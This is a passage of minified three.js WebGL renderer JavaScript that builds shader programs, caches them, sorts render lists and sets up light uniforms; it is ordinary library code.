4:n=\"ACESFilmic\";break;case 5:n=\"Custom\";break;default:console.warn(\"THREE.WebGLProgram: Unsupported toneMapping:\",e),n=\"Linear\"}return\"vec3 \"+t+\"( vec3 color ) { return \"+n+\"ToneMapping( color ); }\"}function Rr(t){return\"\"!==t}function Cr(t,e){return t.replace(/NUM_DIR_LIGHTS/g,e.numDirLights).replace(/NUM_SPOT_LIGHTS/g,e.numSpotLights).replace(/NUM_RECT_AREA_LIGHTS/g,e.numRectAreaLights).replace(/NUM_POINT_LIGHTS/g,e.numPointLights).replace(/NUM_HEMI_LIGHTS/g,e.numHemiLights).replace(/NUM_DIR_LIGHT_SHADOWS/g,e.numDirLightShadows).replace(/NUM_SPOT_LIGHT_SHADOWS/g,e.numSpotLightShadows).replace(/NUM_POINT_LIGHT_SHADOWS/g,e.numPointLightShadows)}function Pr(t,e){return t.replace(/NUM_CLIPPING_PLANES/g,e.numClippingPlanes).replace(/UNION_CLIPPING_PLANES/g,e.numClippingPlanes-e.numClipIntersection)}const Dr=/^[ \\t]*#include +<([\\w\\d./]+)>/gm;function Ir(t){return t.replace(Dr,Nr)}function Nr(t,e){const n=ei[e];if(void 0===n)throw new Error(\"Can not resolve #include <\"+e+\">\");return Ir(n)}const Br=/#pragma unroll_loop[\\s]+?for \\( int i \\= (\\d+)\\; i < (\\d+)\\; i \\+\\+ \\) \\{([\\s\\S]+?)(?=\\})\\}/g,Or=/#pragma unroll_loop_start\\s+for\\s*\\(\\s*int\\s+i\\s*=\\s*(\\d+)\\s*;\\s*i\\s*<\\s*(\\d+)\\s*;\\s*i\\s*\\+\\+\\s*\\)\\s*{([\\s\\S]+?)}\\s+#pragma unroll_loop_end/g;function zr(t){return t.replace(Or,Hr).replace(Br,Fr)}function Fr(t,e,n,i){return console.warn(\"WebGLProgram: #pragma unroll_loop shader syntax is deprecated. Please use #pragma unroll_loop_start syntax instead.\"),Hr(t,e,n,i)}function Hr(t,e,n,i){let r=\"\";for(let t=parseInt(e);t<parseInt(n);t++)r+=i.replace(/\\[\\s*i\\s*\\]/g,\"[ \"+t+\" ]\").replace(/UNROLLED_LOOP_INDEX/g,t);return r}function Ur(t){let e=\"precision \"+t.precision+\" float;\\nprecision \"+t.precision+\" int;\";return\"highp\"===t.precision?e+=\"\\n#define HIGH_PRECISION\":\"mediump\"===t.precision?e+=\"\\n#define MEDIUM_PRECISION\":\"lowp\"===t.precision&&(e+=\"\\n#define LOW_PRECISION\"),e}function Gr(t,e,n,i){const a=t.getContext(),o=n.defines;let h=n.vertexShader,u=n.fragmentShader;const d=function(t){let e=\"SHADOWMAP_TYPE_BASIC\";return 1===t.shadowMapType?e=\"SHADOWMAP_TYPE_PCF\":2===t.shadowMapType?e=\"SHADOWMAP_TYPE_PCF_SOFT\":3===t.shadowMapType&&(e=\"SHADOWMAP_TYPE_VSM\"),e}(n),p=function(t){let e=\"ENVMAP_TYPE_CUBE\";if(t.envMap)switch(t.envMapMode){case r:case s:e=\"ENVMAP_TYPE_CUBE\";break;case l:case c:e=\"ENVMAP_TYPE_CUBE_UV\"}return e}(n),f=function(t){let e=\"ENVMAP_MODE_REFLECTION\";if(t.envMap)switch(t.envMapMode){case s:case c:e=\"ENVMAP_MODE_REFRACTION\"}return e}(n),m=function(t){let e=\"ENVMAP_BLENDING_NONE\";if(t.envMap)switch(t.combine){case 0:e=\"ENVMAP_BLENDING_MULTIPLY\";break;case 1:e=\"ENVMAP_BLENDING_MIX\";break;case 2:e=\"ENVMAP_BLENDING_ADD\"}return e}(n),g=t.gammaFactor>0?t.gammaFactor:1,v=n.isWebGL2?\"\":function(t){return[t.extensionDerivatives||t.envMapCubeUV||t.bumpMap||t.tangentSpaceNormalMap||t.clearcoatNormalMap||t.flatShading||\"physical\"===t.shaderID?\"#extension GL_OES_standard_derivatives : enable\":\"\",(t.extensionFragDepth||t.logarithmicDepthBuffer)&&t.rendererExtensionFragDepth?\"#extension GL_EXT_frag_depth : enable\":\"\",t.extensionDrawBuffers&&t.rendererExtensionDrawBuffers?\"#extension GL_EXT_draw_buffers : require\":\"\",(t.extensionShaderTextureLOD||t.envMap)&&t.rendererExtensionShaderTextureLod?\"#extension GL_EXT_shader_texture_lod : enable\":\"\"].filter(Rr).join(\"\\n\")}(n),y=function(t){const e=[];for(const n in t){const i=t[n];!1!==i&&e.push(\"#define \"+n+\" \"+i)}return e.join(\"\\n\")}(o),x=a.createProgram();let _,b,w=n.glslVersion?\"#version \"+n.glslVersion+\"\\n\":\"\";n.isRawShaderMaterial?(_=[y].filter(Rr).join(\"\\n\"),_.length>0&&(_+=\"\\n\"),b=[v,y].filter(Rr).join(\"\\n\"),b.length>0&&(b+=\"\\n\")):(_=[Ur(n),\"#define SHADER_NAME \"+n.shaderName,y,n.instancing?\"#define USE_INSTANCING\":\"\",n.instancingColor?\"#define USE_INSTANCING_COLOR\":\"\",n.supportsVertexTextures?\"#define VERTEX_TEXTURES\":\"\",\"#define GAMMA_FACTOR \"+g,\"#define MAX_BONES \"+n.maxBones,n.useFog&&n.fog?\"#define USE_FOG\":\"\",n.useFog&&n.fogExp2?\"#define FOG_EXP2\":\"\",n.map?\"#define USE_MAP\":\"\",n.envMap?\"#define USE_ENVMAP\":\"\",n.envMap?\"#define \"+f:\"\",n.lightMap?\"#define USE_LIGHTMAP\":\"\",n.aoMap?\"#define USE_AOMAP\":\"\",n.emissiveMap?\"#define USE_EMISSIVEMAP\":\"\",n.bumpMap?\"#define USE_BUMPMAP\":\"\",n.normalMap?\"#define USE_NORMALMAP\":\"\",n.normalMap&&n.objectSpaceNormalMap?\"#define OBJECTSPACE_NORMALMAP\":\"\",n.normalMap&&n.tangentSpaceNormalMap?\"#define TANGENTSPACE_NORMALMAP\":\"\",n.clearcoatMap?\"#define USE_CLEARCOATMAP\":\"\",n.clearcoatRoughnessMap?\"#define USE_CLEARCOAT_ROUGHNESSMAP\":\"\",n.clearcoatNormalMap?\"#define USE_CLEARCOAT_NORMALMAP\":\"\",n.displacementMap&&n.supportsVertexTextures?\"#define USE_DISPLACEMENTMAP\":\"\",n.specularMap?\"#define USE_SPECULARMAP\":\"\",n.roughnessMap?\"#define USE_ROUGHNESSMAP\":\"\",n.metalnessMap?\"#define USE_METALNESSMAP\":\"\",n.alphaMap?\"#define USE_ALPHAMAP\":\"\",n.transmissionMap?\"#define USE_TRANSMISSIONMAP\":\"\",n.vertexTangents?\"#define USE_TANGENT\":\"\",n.vertexColors?\"#define USE_COLOR\":\"\",n.vertexAlphas?\"#define USE_COLOR_ALPHA\":\"\",n.vertexUvs?\"#define USE_UV\":\"\",n.uvsVertexOnly?\"#define UVS_VERTEX_ONLY\":\"\",n.flatShading?\"#define FLAT_SHADED\":\"\",n.skinning?\"#define USE_SKINNING\":\"\",n.useVertexTexture?\"#define BONE_TEXTURE\":\"\",n.morphTargets?\"#define USE_MORPHTARGETS\":\"\",n.morphNormals&&!1===n.flatShading?\"#define USE_MORPHNORMALS\":\"\",n.doubleSided?\"#define DOUBLE_SIDED\":\"\",n.flipSided?\"#define FLIP_SIDED\":\"\",n.shadowMapEnabled?\"#define USE_SHADOWMAP\":\"\",n.shadowMapEnabled?\"#define \"+d:\"\",n.sizeAttenuation?\"#define USE_SIZEATTENUATION\":\"\",n.logarithmicDepthBuffer?\"#define USE_LOGDEPTHBUF\":\"\",n.logarithmicDepthBuffer&&n.rendererExtensionFragDepth?\"#define USE_LOGDEPTHBUF_EXT\":\"\",\"uniform mat4 modelMatrix;\",\"uniform mat4 modelViewMatrix;\",\"uniform mat4 projectionMatrix;\",\"uniform mat4 viewMatrix;\",\"uniform mat3 normalMatrix;\",\"uniform vec3 cameraPosition;\",\"uniform bool isOrthographic;\",\"#ifdef USE_INSTANCING\",\"\\tattribute mat4 instanceMatrix;\",\"#endif\",\"#ifdef USE_INSTANCING_COLOR\",\"\\tattribute vec3 instanceColor;\",\"#endif\",\"attribute vec3 position;\",\"attribute vec3 normal;\",\"attribute vec2 uv;\",\"#ifdef USE_TANGENT\",\"\\tattribute vec4 tangent;\",\"#endif\",\"#if defined( USE_COLOR_ALPHA )\",\"\\tattribute vec4 color;\",\"#elif defined( USE_COLOR )\",\"\\tattribute vec3 color;\",\"#endif\",\"#ifdef USE_MORPHTARGETS\",\"\\tattribute vec3 morphTarget0;\",\"\\tattribute vec3 morphTarget1;\",\"\\tattribute vec3 morphTarget2;\",\"\\tattribute vec3 morphTarget3;\",\"\\t#ifdef USE_MORPHNORMALS\",\"\\t\\tattribute vec3 morphNormal0;\",\"\\t\\tattribute vec3 morphNormal1;\",\"\\t\\tattribute vec3 morphNormal2;\",\"\\t\\tattribute vec3 morphNormal3;\",\"\\t#else\",\"\\t\\tattribute vec3 morphTarget4;\",\"\\t\\tattribute vec3 morphTarget5;\",\"\\t\\tattribute vec3 morphTarget6;\",\"\\t\\tattribute vec3 morphTarget7;\",\"\\t#endif\",\"#endif\",\"#ifdef USE_SKINNING\",\"\\tattribute vec4 skinIndex;\",\"\\tattribute vec4 skinWeight;\",\"#endif\",\"\\n\"].filter(Rr).join(\"\\n\"),b=[v,Ur(n),\"#define SHADER_NAME \"+n.shaderName,y,n.alphaTest?\"#define ALPHATEST \"+n.alphaTest+(n.alphaTest%1?\"\":\".0\"):\"\",\"#define GAMMA_FACTOR \"+g,n.useFog&&n.fog?\"#define USE_FOG\":\"\",n.useFog&&n.fogExp2?\"#define FOG_EXP2\":\"\",n.map?\"#define USE_MAP\":\"\",n.matcap?\"#define USE_MATCAP\":\"\",n.envMap?\"#define USE_ENVMAP\":\"\",n.envMap?\"#define \"+p:\"\",n.envMap?\"#define \"+f:\"\",n.envMap?\"#define \"+m:\"\",n.lightMap?\"#define USE_LIGHTMAP\":\"\",n.aoMap?\"#define USE_AOMAP\":\"\",n.emissiveMap?\"#define USE_EMISSIVEMAP\":\"\",n.bumpMap?\"#define USE_BUMPMAP\":\"\",n.normalMap?\"#define USE_NORMALMAP\":\"\",n.normalMap&&n.objectSpaceNormalMap?\"#define OBJECTSPACE_NORMALMAP\":\"\",n.normalMap&&n.tangentSpaceNormalMap?\"#define TANGENTSPACE_NORMALMAP\":\"\",n.clearcoatMap?\"#define USE_CLEARCOATMAP\":\"\",n.clearcoatRoughnessMap?\"#define USE_CLEARCOAT_ROUGHNESSMAP\":\"\",n.clearcoatNormalMap?\"#define USE_CLEARCOAT_NORMALMAP\":\"\",n.specularMap?\"#define USE_SPECULARMAP\":\"\",n.roughnessMap?\"#define USE_ROUGHNESSMAP\":\"\",n.metalnessMap?\"#define USE_METALNESSMAP\":\"\",n.alphaMap?\"#define USE_ALPHAMAP\":\"\",n.sheen?\"#define USE_SHEEN\":\"\",n.transmissionMap?\"#define USE_TRANSMISSIONMAP\":\"\",n.vertexTangents?\"#define USE_TANGENT\":\"\",n.vertexColors||n.instancingColor?\"#define USE_COLOR\":\"\",n.vertexAlphas?\"#define USE_COLOR_ALPHA\":\"\",n.vertexUvs?\"#define USE_UV\":\"\",n.uvsVertexOnly?\"#define UVS_VERTEX_ONLY\":\"\",n.gradientMap?\"#define USE_GRADIENTMAP\":\"\",n.flatShading?\"#define FLAT_SHADED\":\"\",n.doubleSided?\"#define DOUBLE_SIDED\":\"\",n.flipSided?\"#define FLIP_SIDED\":\"\",n.shadowMapEnabled?\"#define USE_SHADOWMAP\":\"\",n.shadowMapEnabled?\"#define \"+d:\"\",n.premultipliedAlpha?\"#define PREMULTIPLIED_ALPHA\":\"\",n.physicallyCorrectLights?\"#define PHYSICALLY_CORRECT_LIGHTS\":\"\",n.logarithmicDepthBuffer?\"#define USE_LOGDEPTHBUF\":\"\",n.logarithmicDepthBuffer&&n.rendererExtensionFragDepth?\"#define USE_LOGDEPTHBUF_EXT\":\"\",(n.extensionShaderTextureLOD||n.envMap)&&n.rendererExtensionShaderTextureLod?\"#define TEXTURE_LOD_EXT\":\"\",\"uniform mat4 viewMatrix;\",\"uniform vec3 cameraPosition;\",\"uniform bool isOrthographic;\",0!==n.toneMapping?\"#define TONE_MAPPING\":\"\",0!==n.toneMapping?ei.tonemapping_pars_fragment:\"\",0!==n.toneMapping?Lr(\"toneMapping\",n.toneMapping):\"\",n.dithering?\"#define DITHERING\":\"\",ei.encodings_pars_fragment,n.map?Er(\"mapTexelToLinear\",n.mapEncoding):\"\",n.matcap?Er(\"matcapTexelToLinear\",n.matcapEncoding):\"\",n.envMap?Er(\"envMapTexelToLinear\",n.envMapEncoding):\"\",n.emissiveMap?Er(\"emissiveMapTexelToLinear\",n.emissiveMapEncoding):\"\",n.lightMap?Er(\"lightMapTexelToLinear\",n.lightMapEncoding):\"\",Ar(\"linearToOutputTexel\",n.outputEncoding),n.depthPacking?\"#define DEPTH_PACKING \"+n.depthPacking:\"\",\"\\n\"].filter(Rr).join(\"\\n\")),h=Ir(h),h=Cr(h,n),h=Pr(h,n),u=Ir(u),u=Cr(u,n),u=Pr(u,n),h=zr(h),u=zr(u),n.isWebGL2&&!0!==n.isRawShaderMaterial&&(w=\"#version 300 es\\n\",_=[\"#define attribute in\",\"#define varying out\",\"#define texture2D texture\"].join(\"\\n\")+\"\\n\"+_,b=[\"#define varying in\",n.glslVersion===it?\"\":\"out highp vec4 pc_fragColor;\",n.glslVersion===it?\"\":\"#define gl_FragColor pc_fragColor\",\"#define gl_FragDepthEXT gl_FragDepth\",\"#define texture2D texture\",\"#define textureCube texture\",\"#define texture2DProj textureProj\",\"#define texture2DLodEXT textureLod\",\"#define texture2DProjLodEXT textureProjLod\",\"#define textureCubeLodEXT textureLod\",\"#define texture2DGradEXT textureGrad\",\"#define texture2DProjGradEXT textureProjGrad\",\"#define textureCubeGradEXT textureGrad\"].join(\"\\n\")+\"\\n\"+b);const M=w+b+u,S=wr(a,35633,w+_+h),T=wr(a,35632,M);if(a.attachShader(x,S),a.attachShader(x,T),void 0!==n.index0AttributeName?a.bindAttribLocation(x,0,n.index0AttributeName):!0===n.morphTargets&&a.bindAttribLocation(x,0,\"position\"),a.linkProgram(x),t.debug.checkShaderErrors){const t=a.getProgramInfoLog(x).trim(),e=a.getShaderInfoLog(S).trim(),n=a.getShaderInfoLog(T).trim();let i=!0,r=!0;if(!1===a.getProgramParameter(x,35714)){i=!1;const e=Tr(a,S,\"vertex\"),n=Tr(a,T,\"fragment\");console.error(\"THREE.WebGLProgram: shader error: \",a.getError(),\"35715\",a.getProgramParameter(x,35715),\"gl.getProgramInfoLog\",t,e,n)}else\"\"!==t?console.warn(\"THREE.WebGLProgram: gl.getProgramInfoLog()\",t):\"\"!==e&&\"\"!==n||(r=!1);r&&(this.diagnostics={runnable:i,programLog:t,vertexShader:{log:e,prefix:_},fragmentShader:{log:n,prefix:b}})}let E,A;return a.deleteShader(S),a.deleteShader(T),this.getUniforms=function(){return void 0===E&&(E=new br(a,x)),E},this.getAttributes=function(){return void 0===A&&(A=function(t,e){const n={},i=t.getProgramParameter(e,35721);for(let r=0;r<i;r++){const i=t.getActiveAttrib(e,r).name;n[i]=t.getAttribLocation(e,i)}return n}(a,x)),A},this.destroy=function(){i.releaseStatesOfProgram(this),a.deleteProgram(x),this.program=void 0},this.name=n.shaderName,this.id=Mr++,this.cacheKey=e,this.usedTimes=1,this.program=x,this.vertexShader=S,this.fragmentShader=T,this}function kr(t,e,n,i,r,s){const a=[],o=i.isWebGL2,h=i.logarithmicDepthBuffer,u=i.floatVertexTextures,d=i.maxVertexUniforms,p=i.vertexTextures;let f=i.precision;const m={MeshDepthMaterial:\"depth\",MeshDistanceMaterial:\"distanceRGBA\",MeshNormalMaterial:\"normal\",MeshBasicMaterial:\"basic\",MeshLambertMaterial:\"lambert\",MeshPhongMaterial:\"phong\",MeshToonMaterial:\"toon\",MeshStandardMaterial:\"physical\",MeshPhysicalMaterial:\"physical\",MeshMatcapMaterial:\"matcap\",LineBasicMaterial:\"basic\",LineDashedMaterial:\"dashed\",PointsMaterial:\"points\",ShadowMaterial:\"shadow\",SpriteMaterial:\"sprite\"},g=[\"precision\",\"isWebGL2\",\"supportsVertexTextures\",\"outputEncoding\",\"instancing\",\"instancingColor\",\"map\",\"mapEncoding\",\"matcap\",\"matcapEncoding\",\"envMap\",\"envMapMode\",\"envMapEncoding\",\"envMapCubeUV\",\"lightMap\",\"lightMapEncoding\",\"aoMap\",\"emissiveMap\",\"emissiveMapEncoding\",\"bumpMap\",\"normalMap\",\"objectSpaceNormalMap\",\"tangentSpaceNormalMap\",\"clearcoatMap\",\"clearcoatRoughnessMap\",\"clearcoatNormalMap\",\"displacementMap\",\"specularMap\",\"roughnessMap\",\"metalnessMap\",\"gradientMap\",\"alphaMap\",\"combine\",\"vertexColors\",\"vertexAlphas\",\"vertexTangents\",\"vertexUvs\",\"uvsVertexOnly\",\"fog\",\"useFog\",\"fogExp2\",\"flatShading\",\"sizeAttenuation\",\"logarithmicDepthBuffer\",\"skinning\",\"maxBones\",\"useVertexTexture\",\"morphTargets\",\"morphNormals\",\"premultipliedAlpha\",\"numDirLights\",\"numPointLights\",\"numSpotLights\",\"numHemiLights\",\"numRectAreaLights\",\"numDirLightShadows\",\"numPointLightShadows\",\"numSpotLightShadows\",\"shadowMapEnabled\",\"shadowMapType\",\"toneMapping\",\"physicallyCorrectLights\",\"alphaTest\",\"doubleSided\",\"flipSided\",\"numClippingPlanes\",\"numClipIntersection\",\"depthPacking\",\"dithering\",\"sheen\",\"transmissionMap\"];function v(t){let e;return t&&t.isTexture?e=t.encoding:t&&t.isWebGLRenderTarget?(console.warn(\"THREE.WebGLPrograms.getTextureEncodingFromMap: don't use render targets as textures. Use their .texture property instead.\"),e=t.texture.encoding):e=X,e}return{getParameters:function(r,a,g,y,x){const _=y.fog,b=r.isMeshStandardMaterial?y.environment:null,w=e.get(r.envMap||b),M=m[r.type],S=x.isSkinnedMesh?function(t){const e=t.skeleton.bones;if(u)return 1024;{const t=d,n=Math.floor((t-20)/4),i=Math.min(n,e.length);return i<e.length?(console.warn(\"THREE.WebGLRenderer: Skeleton has \"+e.length+\" bones. This GPU supports \"+i+\".\"),0):i}}(x):0;let T,E;if(null!==r.precision&&(f=i.getMaxPrecision(r.precision),f!==r.precision&&console.warn(\"THREE.WebGLProgram.getParameters:\",r.precision,\"not supported, using\",f,\"instead.\")),M){const t=ii[M];T=t.vertexShader,E=t.fragmentShader}else T=r.vertexShader,E=r.fragmentShader;const A=t.getRenderTarget();return{isWebGL2:o,shaderID:M,shaderName:r.type,vertexShader:T,fragmentShader:E,defines:r.defines,isRawShaderMaterial:!0===r.isRawShaderMaterial,glslVersion:r.glslVersion,precision:f,instancing:!0===x.isInstancedMesh,instancingColor:!0===x.isInstancedMesh&&null!==x.instanceColor,supportsVertexTextures:p,outputEncoding:null!==A?v(A.texture):t.outputEncoding,map:!!r.map,mapEncoding:v(r.map),matcap:!!r.matcap,matcapEncoding:v(r.matcap),envMap:!!w,envMapMode:w&&w.mapping,envMapEncoding:v(w),envMapCubeUV:!!w&&(w.mapping===l||w.mapping===c),lightMap:!!r.lightMap,lightMapEncoding:v(r.lightMap),aoMap:!!r.aoMap,emissiveMap:!!r.emissiveMap,emissiveMapEncoding:v(r.emissiveMap),bumpMap:!!r.bumpMap,normalMap:!!r.normalMap,objectSpaceNormalMap:1===r.normalMapType,tangentSpaceNormalMap:0===r.normalMapType,clearcoatMap:!!r.clearcoatMap,clearcoatRoughnessMap:!!r.clearcoatRoughnessMap,clearcoatNormalMap:!!r.clearcoatNormalMap,displacementMap:!!r.displacementMap,roughnessMap:!!r.roughnessMap,metalnessMap:!!r.metalnessMap,specularMap:!!r.specularMap,alphaMap:!!r.alphaMap,gradientMap:!!r.gradientMap,sheen:!!r.sheen,transmissionMap:!!r.transmissionMap,combine:r.combine,vertexTangents:r.normalMap&&r.vertexTangents,vertexColors:r.vertexColors,vertexAlphas:!0===r.vertexColors&&x.geometry.attributes.color&&4===x.geometry.attributes.color.itemSize,vertexUvs:!!(r.map||r.bumpMap||r.normalMap||r.specularMap||r.alphaMap||r.emissiveMap||r.roughnessMap||r.metalnessMap||r.clearcoatMap||r.clearcoatRoughnessMap||r.clearcoatNormalMap||r.displacementMap||r.transmissionMap),uvsVertexOnly:!(r.map||r.bumpMap||r.normalMap||r.specularMap||r.alphaMap||r.emissiveMap||r.roughnessMap||r.metalnessMap||r.clearcoatNormalMap||r.transmissionMap||!r.displacementMap),fog:!!_,useFog:r.fog,fogExp2:_&&_.isFogExp2,flatShading:!!r.flatShading,sizeAttenuation:r.sizeAttenuation,logarithmicDepthBuffer:h,skinning:r.skinning&&S>0,maxBones:S,useVertexTexture:u,morphTargets:r.morphTargets,morphNormals:r.morphNormals,numDirLights:a.directional.length,numPointLights:a.point.length,numSpotLights:a.spot.length,numRectAreaLights:a.rectArea.length,numHemiLights:a.hemi.length,numDirLightShadows:a.directionalShadowMap.length,numPointLightShadows:a.pointShadowMap.length,numSpotLightShadows:a.spotShadowMap.length,numClippingPlanes:s.numPlanes,numClipIntersection:s.numIntersection,dithering:r.dithering,shadowMapEnabled:t.shadowMap.enabled&&g.length>0,shadowMapType:t.shadowMap.type,toneMapping:r.toneMapped?t.toneMapping:0,physicallyCorrectLights:t.physicallyCorrectLights,premultipliedAlpha:r.premultipliedAlpha,alphaTest:r.alphaTest,doubleSided:2===r.side,flipSided:1===r.side,depthPacking:void 0!==r.depthPacking&&r.depthPacking,index0AttributeName:r.index0AttributeName,extensionDerivatives:r.extensions&&r.extensions.derivatives,extensionFragDepth:r.extensions&&r.extensions.fragDepth,extensionDrawBuffers:r.extensions&&r.extensions.drawBuffers,extensionShaderTextureLOD:r.extensions&&r.extensions.shaderTextureLOD,rendererExtensionFragDepth:o||n.has(\"EXT_frag_depth\"),rendererExtensionDrawBuffers:o||n.has(\"WEBGL_draw_buffers\"),rendererExtensionShaderTextureLod:o||n.has(\"EXT_shader_texture_lod\"),customProgramCacheKey:r.customProgramCacheKey()}},getProgramCacheKey:function(e){const n=[];if(e.shaderID?n.push(e.shaderID):(n.push(e.fragmentShader),n.push(e.vertexShader)),void 0!==e.defines)for(const t in e.defines)n.push(t),n.push(e.defines[t]);if(!1===e.isRawShaderMaterial){for(let t=0;t<g.length;t++)n.push(e[g[t]]);n.push(t.outputEncoding),n.push(t.gammaFactor)}return n.push(e.customProgramCacheKey),n.join()},getUniforms:function(t){const e=m[t.type];let n;if(e){const t=ii[e];n=Un.clone(t.uniforms)}else n=t.uniforms;return n},acquireProgram:function(e,n){let i;for(let t=0,e=a.length;t<e;t++){const e=a[t];if(e.cacheKey===n){i=e,++i.usedTimes;break}}return void 0===i&&(i=new Gr(t,n,e,r),a.push(i)),i},releaseProgram:function(t){if(0==--t.usedTimes){const e=a.indexOf(t);a[e]=a[a.length-1],a.pop(),t.destroy()}},programs:a}}function Vr(){let t=new WeakMap;return{get:function(e){let n=t.get(e);return void 0===n&&(n={},t.set(e,n)),n},remove:function(e){t.delete(e)},update:function(e,n,i){t.get(e)[n]=i},dispose:function(){t=new WeakMap}}}function Wr(t,e){return t.groupOrder!==e.groupOrder?t.groupOrder-e.groupOrder:t.renderOrder!==e.renderOrder?t.renderOrder-e.renderOrder:t.program!==e.program?t.program.id-e.program.id:t.material.id!==e.material.id?t.material.id-e.material.id:t.z!==e.z?t.z-e.z:t.id-e.id}function jr(t,e){return t.groupOrder!==e.groupOrder?t.groupOrder-e.groupOrder:t.renderOrder!==e.renderOrder?t.renderOrder-e.renderOrder:t.z!==e.z?e.z-t.z:t.id-e.id}function qr(t){const e=[];let n=0;const i=[],r=[],s={id:-1};function a(i,r,a,o,l,c){let h=e[n];const u=t.get(a);return void 0===h?(h={id:i.id,object:i,geometry:r,material:a,program:u.program||s,groupOrder:o,renderOrder:i.renderOrder,z:l,group:c},e[n]=h):(h.id=i.id,h.object=i,h.geometry=r,h.material=a,h.program=u.program||s,h.groupOrder=o,h.renderOrder=i.renderOrder,h.z=l,h.group=c),n++,h}return{opaque:i,transparent:r,init:function(){n=0,i.length=0,r.length=0},push:function(t,e,n,s,o,l){const c=a(t,e,n,s,o,l);(!0===n.transparent?r:i).push(c)},unshift:function(t,e,n,s,o,l){const c=a(t,e,n,s,o,l);(!0===n.transparent?r:i).unshift(c)},finish:function(){for(let t=n,i=e.length;t<i;t++){const n=e[t];if(null===n.id)break;n.id=null,n.object=null,n.geometry=null,n.material=null,n.program=null,n.group=null}},sort:function(t,e){i.length>1&&i.sort(t||Wr),r.length>1&&r.sort(e||jr)}}}function Xr(t){let e=new WeakMap;return{get:function(n,i){let r;return!1===e.has(n)?(r=new qr(t),e.set(n,[r])):i>=e.get(n).length?(r=new qr(t),e.get(n).push(r)):r=e.get(n)[i],r},dispose:function(){e=new WeakMap}}}function Yr(){const t={};return{get:function(e){if(void 0!==t[e.id])return t[e.id];let n;switch(e.type){case\"DirectionalLight\":n={direction:new xt,color:new je};break;case\"SpotLight\":n={position:new xt,direction:new xt,color:new je,distance:0,coneCos:0,penumbraCos:0,decay:0};break;case\"PointLight\":n={position:new xt,color:new je,distance:0,decay:0};break;case\"HemisphereLight\":n={direction:new xt,skyColor:new je,groundColor:new je};break;case\"RectAreaLight\":n={color:new je,position:new xt,halfWidth:new xt,halfHeight:new xt}}return t[e.id]=n,n}}}let Zr=0;function Jr(t,e){return(e.castShadow?1:0)-(t.castShadow?1:0)}function Qr(t,e){const n=new Yr,i=function(){const t={};return{get:function(e){if(void 0!==t[e.id])return t[e.id];let n;switch(e.type){case\"DirectionalLight\":case\"SpotLight\":n={shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new lt};break;case\"PointLight\":n={shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new lt,shadowCameraNear:1,shadowCameraFar:1e3}}return t[e.id]=n,n}}}(),r={version:0,hash:{directionalLength:-1,pointLength:-1,spotLength:-1,rectAreaLength:-1,hemiLength:-1,numDirectionalShadows:-1,numPointShadows:-1,numSpotShadows:-1},ambient:[0,0,0],probe:[],directional:[],directionalShadow:[],directionalShadowMap:[],directionalShadowMatrix:[],spot:[],spotShadow:[],spotShadowMap:[],spotShadowMatrix:[],rectArea:[],rectAreaLTC1:null,rectAreaLTC2:null,point:[],pointShadow:[],pointShadowMap:[],pointShadowMatrix:[],hemi:[]};for(let t=0;t<9;t++)r.probe.push(new xt);const s=new xt,a=new Jt,o=new Jt;return{setup:function(s){let a=0,o=0,l=0;for(let t=0;t<9;t++)r.probe[t].set(0,0,0);let c=0,h=0,u=0,d=0,p=0,f=0,m=0,g=0;s.sort(Jr);for(let t=0,e=s.length;t<e;t++){const e=s[t],v=e.color,y=e.intensity,x=e.distance,_=e.shadow&&e.shadow.map?e.shadow.map.texture:null;if(e.isAmbientLight)a+=v.r*y,o+=v.g*y,l+=v.b*y;else if(e.isLightProbe)for(let t=0;t<9;t++)r.probe[t].addScaledVector(e.sh.coefficients[t],y);else if(e.isDirectionalLight){const t=n.get(e);if(t.color.copy(e.color).multiplyScalar(e.intensity),e.castShadow){const t=e.shadow,n=i.get(e);n.shadowBias=t.bias,n.shadowNormalBias=t.normalBias,n.shadowRadius=t.radius,n.shadowMapSize=t.mapSize,r.directionalShadow[c]=n,r.directionalShadowMap[c]=_,r.directionalShadowMatrix[c]=e.shadow.matrix,f++}r.directional[c]=t,c++}else if(e.isSpotLight){const t=n.get(e);if(t.position.setFromMatrixPosition(e.matrixWorld),t.color.copy(v).multiplyScalar(y),t.distance=x,t.coneCos=Math.cos(e.angle),t.penumbraCos=Math.cos(e.angle*(1-e.penumbra)),t.decay=e.decay,e.castShadow){const t=e.shadow,n=i.get(e);n.shadowBias=t.bias,n.shadowNormalBias=t.normalBias,n.shadowRadius=t.radius,n.shadowMapSize=t.mapSize,r.spotShadow[u]=n,r.spotShadowMap[u]=_,r.spotShadowMatrix[u]=e.shadow.matrix,g++}r.spot[u]=t,u++}else if(e.isRectAreaLight){const t=n.get(e);t.color.copy(v).multiplyScalar(y),t.halfWidth.set(.5*e.width,0,0),t.halfHeight.set(0,.5*e.height,0),r.rectArea[d]=t,d++}else if(e.isPointLight){const t=n.get(e);if(t.color.copy(e.color).multiplyScalar(e.intensity),t.distance=e.distance,t.decay=e.decay,e.castShadow){const t=e.shadow,n=i.get(e);n.shadowBias=t.bias,n.shadowNormalBias=t.normalBias,n.shadowRadius=t.radius,n.shadowMapSize=t.mapSize,n.shadowCameraNear=t.camera.near,n.shadowCameraFar=t.camera.far,r.pointShadow[h]=n,r.pointShadowMap[h]=_,r.pointShadowMatrix[h]=e.shadow.matrix,m++}r.point[h]=t,h++}else if(e.isHemisphereLight){const t=n.get(e);t.skyColor.copy(e.color).multiplyScalar(y),t.groundColor.copy(e.groundColor).multiplyScalar(y),r.hemi[p]=t,p++}}d>0&&(e.isWebGL2||!0===t.has(\"OES_texture_float_linear\")?(r.rectAreaLTC1=ni.LTC_FLOAT_1,r.rectAreaLTC2=ni.LTC_FLOAT_2):!0===t.has(\"OES_texture_half_float_linear\")?(r.rectAreaLTC1=ni.LTC_HALF_1,r.rectAreaLTC2=ni.LTC_HALF_2):console.error(\"THREE.WebGLRenderer: Unable to use RectAreaLight. Missing WebGL extensions.\")),r.ambient[0]=a,r.ambient[1]=o,r.ambient[2]=l;const 